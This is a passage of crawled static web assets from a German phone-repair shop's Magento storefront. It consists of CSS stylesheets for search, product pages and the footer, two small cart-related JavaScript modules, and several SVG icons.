        border-radius: 10px 10px 0 0;
    }

    .form.minisearch.show .control {
        background-color: #fff;
        position: fixed !important;
        z-index: 10003;
        width: 90%;
        top: 90px;
        left: 28px;
        border-radius: 10px 10px 0 0;
    }

    .minisearch.active .search-category {
        display: block !important;
    }

    .minisearch.show .search-category {
        display: block !important;
    }

    .block-search .label.show + .control input {
        position: static;
    }

    #mpsearch-category {
        border-right: none;
    }

    .trending-title {
        padding-left: 20px;
    }

    .mp-search-trending {
        padding-left: 20px;
    }

    #bio_ep_bg_search {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #000;
        opacity: 0.3;
        z-index: 10001;
    }

    .autocomplete-suggestions .product-des p {
        white-space: unset !important;
    }

    .tooltip-short-des {
        display: none !important;
    }
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    #search_mini_form.two-columns {
        width: 532px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 530px !important;
    }

    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5%;
    }

    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }

    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}

@media only screen and (min-width: 1025px) {
    #search_mini_form.two-columns {
        width: 564px !important;
    }

    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5%;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 562px !important;
    }

    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }

    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}

.highlight {
    background-color: #F3793B;
    font-weight: bold;
}

.autocomplete-suggestions.three-columns {
    display: flex;
    flex-wrap: wrap;
}

.autocomplete-suggestions {
    max-height: 510px !important;
    z-index: 999 !important;
}

.mp-search .minisearch .actions {
    right: 125px;
    top: 0;
}

.autocomplete-suggestions.three-columns .autocomplete-suggestion {
    width: 100%;
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    .autocomplete-suggestions.three-columns .autocomplete-suggestion {
        width: 50%;
    }
}

@media only screen and (min-width: 1025px) {
    .autocomplete-suggestions.three-columns .autocomplete-suggestion {
        width: 33%;
    }
}

.menu-category {
    position: absolute;
    z-index: 9999;
    width: 100%;
    background: #fff;
    left: 0;
}
.dropdown-category {
    display: none;
    list-style: none;
    height: 625px;
    padding: 0;
    margin: 0 15px;
    border: 1px solid #ccc;
    border-radius: 0 0 10px 10px;
    z-index: 9999;
    overflow: auto;
}

.dropdown-category.show {
    display: block;
}

.dropdown-category li {
    padding: 8px;
    cursor: pointer;
    margin: 0;
}

li.parent-category {
    padding: 13px 8px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}

.dropdown-toggle {
    cursor: pointer;
    display: block;
    padding: 5px 15px 5px 5px;
    border-left: 1px solid #ccc;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.dropdown-toggle:after {
    font-size: 12px;
    background: url("images/icon-dropdown.svg") no-repeat;
    position: absolute;
    right: 5px;
    top: 12px;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css
body_size: 108
content:
@media screen and (max-width: 768px) {

    #novalnetPaymentIFrame {
        padding: 15px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/product.css
body_size: 2279
content:
.catalog-product-view .column.main{margin-top:80px}.catalog-product-view .action-skip-wrapper{display:none}.catalog-product-view .product-top{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:80px}.catalog-product-view .product.media{width:40%}.catalog-product-view .product-info-main{width:57%}.catalog-product-view .product-info-main h1{font-family:'Inter-ExtraBold';font-size:4.8rem;color:#28333f;letter-spacing:-0.2px;line-height:60px;font-weight:800;margin:0 0 10px}.catalog-product-view .product-info-main h2 a{font-family:'Inter-Medium';font-size:2rem;color:#fb8400;line-height:1.3;font-weight:500;margin:0 0 2px}.catalog-product-view .product-info-main .overview{font-size:1.5rem;color:#545454;letter-spacing:-0.2px;line-height:22px}.catalog-product-view .product-info-main .overview p{margin:0;font-size:medium}.catalog-product-view .product-info-main .field.configurable label{display:none !important}.catalog-product-view .product-info-main .field.configurable select{width:350px;height:44px;padding:7px 0 7px 12px;vertical-align:baseline;box-sizing:border-box;background:#fff;border:1px solid #e4e4e4;border-radius:8px;margin-top:20px;font-family:'Inter-Medium';font-size:16px;color:#444444;letter-spacing:-0.24px;line-height:30px;font-weight:500;-webkit-appearance:none;-moz-appearance:none;background:url(../images/icons-n-logos/up_down_arrow.svg) no-repeat 95% 14px;background-size:14px 14px}.catalog-product-view .product-info-main .field.configurable select:focus{box-shadow:unset}.catalog-product-view .product-info-main .product-info-price{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:20px 0}.catalog-product-view .product-info-main .product-info-price:after{display:inline;padding-left:9px;content:'inkl. 19% Mwst.';font-size:1.3rem;color:#888;line-height:1.38}.catalog-product-view .product-info-main .product-info-price .price-box{display:flex;align-items:center}.catalog-product-view .product-info-main .product-info-price .price-label{display:none !important}.catalog-product-view .product-info-main .product-info-price .price-container{font-family:'Inter-SemiBold';font-size:2.4rem;color:#28333f;line-height:1.33;font-weight:600}.catalog-product-view .product-info-main .product-info-price .old-price .price-container{font-size:2.1rem;color:#888;text-decoration:line-through}.catalog-product-view .product-info-main .product-info-price .special-price .price-container{color:#ff6e00;padding-right:10px}.catalog-product-view .product-info-main .custom-options-container>.field>label{font-family:'Inter-SemiBold';font-size:1.5rem;color:#28333f;line-height:1.47;font-weight:600;margin:0 0 10px;display:block}.catalog-product-view .product-info-main .custom-options-container .options-list{font-size:1.5rem;color:#545454;line-height:1.47}.catalog-product-view .product-info-main .custom-options-container .options-list .field.choice{margin:0 0 12px}.catalog-product-view .product-info-main .custom-options-container .options-list .price-notice:before{display:inline;content:'( '}.catalog-product-view .product-info-main .custom-options-container .options-list .price-notice:after{display:inline;content:' )'}.catalog-product-view .product-info-main .product-options-bottom{margin:51px 0 0}.catalog-product-view .product-info-main .product-options-bottom .fieldset{margin:0}.catalog-product-view .product-info-main .product-options-bottom .update .fieldset{display:flex;justify-content:space-between}.catalog-product-view .product-info-main .product-options-bottom .update .input-text.qty{border-radius:4px}.catalog-product-view .product-info-main .product-options-bottom .action.primary.tocart{height:38px;width:140px;padding:0 10px;font-family:'Inter-SemiBold';font-size:1.5rem;text-align:center;line-height:1.47;font-weight:600;min-width:max-content}.catalog-product-view .guarantee-questions{background-color:#f6f6f6;padding:60px 0;margin-bottom:80px}.catalog-product-view .guarantee-questions .inner-wrapper{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .inner-wrapper>div{width:48.649%;box-sizing:border-box}.catalog-product-view .guarantee-questions .guarantee-block{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_left{width:30%;margin-right:10px;z-index:3}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right{width:60%;margin-right:10px}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right a:hover{text-decoration:none}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right a:hover span{color:#ff6e00}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]{display:inline-block;position:relative}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:before{content:attr(data-tooltip);display:none;position:absolute;padding:4px 8px;min-width:300px;text-align:center;background:#ffffff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px;font-family:'Inter-Regular';font-size:15px;color:#545454;letter-spacing:-0.2px;line-height:22px;font-weight:400}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip-position="bottom"]:before{top:100%;margin-top:6px}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:hover:before,.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:hover:after{display:block;z-index:50}.catalog-product-view .guarantee-questions .guarantee-block p{padding:8px 0 8px;margin:0;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .guarantee-block p.text-container{display:block}.catalog-product-view .guarantee-questions .guarantee-block p:nth-child(2){position:relative;padding-right:17px;background:#fff}.catalog-product-view .guarantee-questions .guarantee-block p:nth-child(2):before{content:'';position:absolute;display:block;width:20%;top:0;left:-20%;height:100%;background:#fff;z-index:2}.catalog-product-view .guarantee-questions .guarantee-block .checkmark{color:#33ad00;font-size:15px;line-height:1;margin-right:6px}.catalog-product-view .guarantee-questions .guarantee-block .text{font-family:Inter-SemiBold;font-size:1.5rem;color:#28333f;line-height:1.47;font-weight:600}.catalog-product-view .guarantee-questions .guarantee-block .notice{display:inline-flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:1.2rem;height:1.2rem;margin-left:5px;font-family:'Inter-SemiBold';font-size:0.8rem;line-height:1.2rem;color:#fff;background-color:#888;text-align:center;border-radius:50%;bottom:2px}.catalog-product-view .guarantee-questions .have-questions{background:#fff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px}.catalog-product-view .product-cms-block{margin-bottom:80px}.catalog-product-view .product-cms-block h3{font-family:'Inter-Bold';font-size:3.6rem;color:#28333f;line-height:1.28;font-weight:700;margin:0 0 10px}.catalog-product-view .product-cms-block h4{font-family:'Inter-SemiBold';font-size:2rem;color:#545454;line-height:1.5;font-weight:400;margin:0 0 59px}.catalog-product-view .product-cms-block h5{font-family:'Inter-SemiBold';font-size:2rem;color:#28333f;line-height:1.2;font-weight:600;margin:0 0 4px}.catalog-product-view .product-cms-block p{font-size:1.5rem;color:#545454;line-height:1.47;margin:0}.catalog-product-view .product-cms-block.repair-process h4{font-family:'Inter-Regular'}.catalog-product-view .process-list{max-width:900px}.catalog-product-view .process-list-item,.catalog-product-view .onsite-repair{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:37px}.catalog-product-view .process-item-icon{margin-right:45px;box-sizing:border-box}.catalog-product-view .process-item-icon span{display:block;background-size:contain;background-position:right;background-repeat:no-repeat}.catalog-product-view .reparatur-buchen-icon{background:url('../images/icons-n-logos/reparatur-buchen.svg') right no-repeat;width:59px;height:58px}.catalog-product-view .gerat-versenden-icon{background-image:url('../images/icons-n-logos/gerat-versenden.svg');width:74px;height:56px}.catalog-product-view .reparatur-icon{background-image:url('../images/icons-n-logos/reparatur.svg');width:60px;height:80px}.catalog-product-view .versand-icon{background-image:url('../images/icons-n-logos/versand.svg');width:73px;height:73px}.catalog-product-view .process-item-text{width:calc(100% - 125px)}.catalog-product-view .onsite-repair{-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;margin-bottom:0}.catalog-product-view .s4h-orange{color:#fb8400}.catalog-product-view .service4handys-location{width:48.4%}.catalog-product-view .service4handys-location iframe{max-width:100%}.catalog-product-view .service4handys-info{width:49%;padding:23px 0 0 98px;box-sizing:border-box}.catalog-product-view .service4handys-info>p{font-size:2rem;color:#545454;line-height:1.5}.catalog-product-view .service4handys-info .btn-orange{width:135px;height:30px;font-size:13px;line-height:1.38;margin:0;padding:6px 0 6px 14px}.catalog-product-view .service4handys-info .btn-orange:after{font-family:'icons-blank-theme';content:'\e608';font-size:30px;font-weight:600}.catalog-product-view .service4handys-info .icon-next:before{font-size:30px}.catalog-product-view .workingtime-address{font-size:2rem;line-height:1.5;margin:30px 0 0}.catalog-product-view .workingtime-address>div{margin-bottom:20px}.catalog-product-view .workingtime-address p{font-size:1.5rem;color:#545454;line-height:1.47}.catalog-product-view .workingtime-address h4{font-family:'Inter-Bold';font-size:1.5rem;line-height:1.47;color:#28333f;font-weight:700;margin:0}@media screen and (max-width:768px){.catalog-product-view .service4handys-location{width:100%}.catalog-product-view .service4handys-info{width:100%;padding:0 20px;margin-top:20px}.catalog-product-view .onsite-repair{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .btn-orange{margin:0 auto}.catalog-product-view .process-list .process-item-icon{margin-right:25px}.catalog-product-view .process-list .process-item-text{width:calc(100% - 105px)}.catalog-product-view .product-info-main h1{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}.catalog-product-view .product-info-main .product-options-bottom{margin:0}}@media screen and (max-width:640px){.catalog-product-view .column.main{margin-top:30px}.catalog-product-view .product.media{width:100%}.catalog-product-view .product-top{margin-bottom:30px}.catalog-product-view .product-info-main{width:100%}.catalog-product-view .product-info-main .field.configurable select{width:100%}.catalog-product-view .guarantee-questions{padding:30px 0;margin-bottom:30px}.catalog-product-view .guarantee-questions .inner-wrapper>div{width:100%}.catalog-product-view .guarantee-questions .guarantee-block{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:10px}.catalog-product-view .process-list-item{margin-bottom:20px}}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/footer.css
body_size: 1010
content:
.footer{overflow-x:hidden}.footer h4{margin-top:1rem;margin-bottom:1.2rem;font-family:'Inter-SemiBold';color:#28333f;font-size:1.5rem;line-height:1.47;font-weight:600}.footer a{color:#545454}.footer a:active,.footer a:focus,.footer a:hover{color:#fb8400;text-decoration:none}.footer .logos{margin-bottom:0;margin-top:40px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.footer-items{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:25px;line-height:1.7;margin-right:-20px;margin-left:-20px}.footer-item{margin:0 20px;box-sizing:border-box}.footer-item img{max-height:40px}.footer-item p{font-family:'Inter-Light';margin-bottom:0.8rem;line-height:1.4}.footer-item .store-email{color:#fb8400}.footer-item .store-email:active,.footer-item .store-email::focus,.footer-item .store-email::hover{text-decoration:none}.absolute-footer{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#888;font-size:1.3rem;border-top:1px solid #e0e0e0;padding:15px 0;margin-right:-20px;margin-left:-20px}.absolute-footer a{color:#888;margin:0 15px}.absolute-footer a:first-child{margin-left:0}.absolute-footer a:last-child{margin-right:0}.absolute-footer a:active,.absolute-footer a:focus,.absolute-footer a:hover{color:#fb8400;text-decoration:none}.absolute-footer .copyright{width:calc(40% - 40px);margin:0 0px 0 20px;box-sizing:border-box}.copyright-payments-logos{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:end;align-items:end;margin-right:0;margin-left:auto}.copyright-payments-logos img{height:17px}.copyright-payments-logos img.klarna-footer,.copyright-payments-logos img.visa-footer{height:11px;top:-1px}.copyright-payments-logos img.visa-footer{left:-5px}.copyright-payments-logos .voraus-footer{left:-10px;font-weight:700;color:#28333f;line-height:1}.copyright-payments-logos>*{margin:0 10px;position:relative}.copyright-payments-logos>*:first-child{margin-left:0}.copyright-payments-logos>*:last-child{margin-right:0}@media screen and (max-width:1200px){.footer-item{width:calc(25% - 40px)}.absolute-footer .copyright{width:calc(25% - 40px)}}@media screen and (max-width:980px){.footer-item{width:calc(33.333% - 40px)}.footer-item:last-child{margin-right:auto;margin-left:20px}.absolute-footer .copyright{width:calc(33.333% - 40px)}}@media screen and (max-width:768px){.footer-item{font-size:1.6rem;margin-bottom:40px;width:calc(50% - 40px);text-align:left}.footer-item a{line-height:3rem}.footer-item h4{font-size:1.8rem}.footer-item:last-child{margin-right:auto;margin-left:20px}.footer-item.footer-address{width:100%;font-size:2rem;margin-bottom:20px}.absolute-footer>*{width:100%;margin:10px auto 0}.absolute-footer{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.absolute-footer .copyright-payments-logos{order:1;padding:20px 0 30px 0;border-bottom:1px solid #e0e0e0;margin:0}.absolute-footer .copyright-payments-logos a{margin:0 5px}.absolute-footer .copyright-payments-logos .voraus-footer{font-size:1.8rem}.absolute-footer .copyright-payments-logos img.klarna-footer{height:15px}.absolute-footer .copyright-payments-logos img.paypal-footer{height:20px}.absolute-footer .copyright-payments-logos img.visa-footer{height:15px}.absolute-footer .copyright{order:3;width:calc(100% - 40px);font-size:1.8rem;margin:20px 0}.absolute-footer .copyright-links{margin:20px 0;order:2;font-size:1.6rem}.copyright-payments-logos{margin:10px auto 0;justify-content:center}.footer .logos{display:flex;justify-content:flex-start}.footer .logos a{margin-right:20px}}@media screen and (max-width:580px){.absolute-footer{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.absolute-footer>*{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/delivery.js
body_size: 282
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
         * @return {String}
         */
        getDelivery: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();

                return cartData.slidingcart.free_checkout;
            }
            return '';
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/phone.svg
body_size: 530
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136" height="136" viewBox="0 0 102 102" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M14.4 4.3C5.9 6.5 3 7.7 2.3 9.2c-1.1 2.4.9 18.6 3.3 26.8 2.6 8.9 9.9 22.9 16.4 31.2 11 14.1 29.4 25.6 48.5 30.3 9 2.3 22.9 3.5 24.2 2.1.9-.9 5.9-23 5.5-24.7C99.9 73.2 77.5 63 74 63c-2.2 0-3.7 1.3-9.4 8.3L60.8 76l-5.2-2.8C46 68.1 29.8 50.6 26.5 41.9c-.4-1.2 1.3-3.1 5.9-6.8 4.7-3.6 6.6-5.8 6.6-7.4-.1-3.5-9.5-24-11.6-25.2-1.5-.9-4.3-.5-13 1.8z" fill="#ff6e00"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/cart-title.js
body_size: 273
content:
define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
        * @return {String}
        */
        getCartTitle: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return $t(cartData.slidingcart.cart_title);
            }
            return '';
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/versand.svg
body_size: 2226
content:
<svg xmlns="http://www.w3.org/2000/svg" width="197.333" height="202.667" viewBox="0 0 148 152" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M70 5.9c-8 2.6-16.8 9.8-18.4 14.9-.5 1.6-3.1 2.8-10.9 5.2C9.2 35.7 1.8 38.3 1.3 39.7c-.4 1 2.5 4.6 8.6 10.7l9.2 9.3-5.6 9.3c-3.1 5.1-5.5 9.9-5.3 10.8s3.6 2.6 9 4.4l8.8 3 .2 23 .3 23.1 23.8 8.9 23.7 9 25.8-8.6 26.9-9.4c.9-.6 1.3-7 1.5-24.1l.3-23.3 8-2.5c8.2-2.6 10.5-3.8 10.5-5.6 0-.5-3.9-5-8.7-9.9l-8.7-8.8 8.8-8.9c5.9-5.9 8.7-9.4 8.3-10.4-.3-.9-5.4-3-12.4-5.2-31.9-9.9-29.5-8.8-32.3-13.8-3.4-6.1-6.2-8.9-12-12.1-5.3-2.9-15.4-4.2-20-2.7zm15.8 6.7c18.2 7.5 18.2 34.3 0 41.8-5.2 2.2-14 2-18.7-.3-7.7-4-13.1-12.4-13.1-20.6 0-8.3 5.7-17.1 13.5-20.6 4.9-2.3 13.3-2.4 18.3-.3zm-37 22c.1 2.6.6 6.2 1.3 8.1.6 1.9.9 3.6.6 3.9-.2.2-6.4 2.5-13.8 4.9L23.5 56l-6.9-7c-3.9-3.8-6.8-7.1-6.6-7.4.8-.7 35.4-11.5 37.1-11.6 1.3 0 1.7 1 1.7 4.6zm78.5 3.4c5.9 1.8 10.7 3.6 10.7 3.9 0 .4-3 3.7-6.8 7.4l-6.8 6.7-10.9-3.6c-6.1-2-11.2-3.8-11.4-4s.4-2.4 1.3-5 1.6-6.4 1.6-8.5v-3.7l5.8 1.7 16.5 5.1zm-68 17.5c9.9 8.5 26.7 8.1 36.4-.7l2.2-2 8.3 2.7c4.6 1.5 8.6 3 9 3.4s-8.7 3.8-20.2 7.6l-21 6.9-21-6.9c-11.5-3.8-20.7-7.2-20.4-7.5.9-.8 18.7-6.8 20.7-6.9 1.1-.1 3.7 1.5 6 3.4zm79.4 21.2c-.3.2-9.9 3.3-46.9 14.9-1.2.3-3.3-1.6-7.4-6.6-3.1-3.9-5.5-7.2-5.3-7.4s10.5-3.7 22.9-7.8l22.5-7.6 7.2 7.1c4 3.9 7.1 7.2 7 7.4zm-91.5-6.5c12 4 21.8 7.6 21.8 8.1 0 1.9-8.4 14.8-9.4 14.4L36.7 85c-12-3.9-21.7-7.5-21.5-7.9 1.5-3.4 8.4-14.1 9.2-14.1.6 0 10.8 3.3 22.8 7.2zm38.4 24.7l3 3.4 16.6-5.2 17.2-5.1c.3 0 .6 9.2.6 20.4v20.4l-21.7 7.3-23 7.7c-1 .3-1.3-6-1.3-29.4V84.5l2.8 3.5c1.5 1.9 4.1 5 5.8 6.9zm-14.9 48.7c-.2.2-9-3-19.7-7l-19.5-7.3-.3-20.2.1-20.1c.1 0 7 2.2 15.2 5 8.2 2.7 15.4 5 16 5s2.7-2.7 4.6-5.9l3.4-6 .3 28.1-.1 28.4zM88 24.5c-.7.9-4.4 4.3-8.2 7.7l-6.9 6.1-2.4-2.3c-2.5-2.3-5.5-2.2-5.5.3 0 1.5 7.1 8.7 8.6 8.7.5 0 5.2-4.2 10.3-9.4 6.5-6.5 9.2-9.9 8.8-11-.8-2-3.1-2.1-4.7-.1zm-44 88.1c-1.1 1.2-1 1.8.3 3.2 1.6 1.5 1.8 1.5 3.4 0 1.3-1.4 1.4-2 .3-3.2-.7-.9-1.6-1.6-2-1.6s-1.3.7-2 1.6zm7.9 2c-1.9 2.3-.1 4.5 5.5 6.8 4.3 1.7 4.9 1.8 6.3.3 2.3-2.3.9-4.5-4.3-6.7-5.5-2.4-5.8-2.4-7.5-.4zm-8.3 10.1c-1 2.4.9 3.7 10.7 7.3 7.4 2.8 9 3.1 9.8 1.9 1.9-3 1-3.6-9.9-7.8-9.7-3.6-9.8-3.6-10.6-1.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/account.svg
body_size: 1168
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
    <g>
        <path d="M37,20c0-9.4-7.6-17-17-17C10.6,3,3,10.6,3,20c0,9.31,7.54,17,17,17C29.42,37,37,29.36,37,20L37,20z M20,4.99
            c8.28,0,15.01,6.73,15.01,15.01c0,3.03-0.9,5.94-2.57,8.4c-6.7-7.21-18.16-7.23-24.88,0c-1.67-2.46-2.57-5.37-2.57-8.4
            C4.99,11.72,11.72,4.99,20,4.99L20,4.99z M8.8,29.99c5.96-6.69,16.43-6.69,22.39,0C25.21,36.69,14.79,36.69,8.8,29.99L8.8,29.99z"
            />
        <path d="M20.46,21.38c3.04,0,5.51-2.65,5.51-5.91V13.5c0-3.26-2.47-5.91-5.51-5.91c-3.04,0-5.51,2.65-5.51,5.91v1.97
            C14.95,18.73,17.42,21.38,20.46,21.38L20.46,21.38z M16.78,13.5c0-2.17,1.65-3.94,3.68-3.94c2.03,0,3.68,1.77,3.68,3.94v1.97
            c0,2.17-1.65,3.94-3.68,3.94c-2.03,0-3.68-1.77-3.68-3.94V13.5L16.78,13.5z"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/icons-menu/burger-icon.svg
body_size: 735
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="18px" viewBox="0 0 21 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>burger</title>
    <g id="3-#-Layouts" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="menu-mobile-level-1" transform="translate(-25, -30)" fill="#CCCCCC">
            <g id="burger" transform="translate(25, 30)">
                <rect id="Rectangle" x="0" y="0" width="21" height="2"></rect>
                <rect id="Rectangle-Copy" x="0" y="8" width="21" height="2"></rect>
                <rect id="Rectangle-Copy-2" x="0" y="16" width="21" height="2"></rect>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/chat.svg
body_size: 611
content:
<svg xmlns="http://www.w3.org/2000/svg" width="181.333" height="178.667" viewBox="0 0 136 134" preserveAspectRatio="xMidYMid meet" fill="#ff6e00" xmlns:v="https://vecta.io/nano"><path d="M3.6 3.6C2.2 5 2 10.7 2 51.6 2 88.4 2.3 98 3.3 98c.7 0 6.3-5.1 12.6-11.4l11.3-11.4 35.7-.7c21.4-.4 36.1-1.1 36.9-1.7.9-.8 1.2-8.8 1.2-33.7 0-27.9-.2-33-1.6-34.9L97.9 2H51.5C10.7 2 5 2.2 3.6 3.6zM115.5 58c-.5 19.7-1.1 29.3-1.9 29.8-.6.4-20 1.1-43.1 1.7l-42 1-.3 6.7c-.5 11.1-3.2 10.4 42.1 11.3l38.5.7 11.3 11.4c6.3 6.3 11.9 11.4 12.6 11.4 1.5 0 2.1-33.5 1.3-74.8-.4-21.9-.8-26.4-2-27.2-.8-.5-4.7-1-8.6-1h-7.2l-.7 29z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/reparatur.svg
body_size: 1992
content:
